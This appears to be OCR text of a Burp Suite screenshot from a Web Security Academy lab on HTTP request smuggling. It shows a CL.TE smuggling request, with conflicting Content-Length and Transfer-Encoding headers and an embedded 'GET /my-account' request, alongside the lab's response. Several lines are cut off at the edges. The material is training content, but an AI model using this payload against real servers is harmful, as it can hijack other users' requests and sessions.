 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 6 × +
Send Cancel < > Target: https://0a9
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a9400ba04a9260d80f28f5600a200c4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 106 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /my-account HTTP/1.1 \r \n
10 X-Ignore: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=42IvtM9xsAPchPsA3AfMBhv17t
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8733
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academ
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel
13 <title>
Exploiting HTTP request smuggling to per
deception
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHe
</script>
18 <div id="academyLabHeader">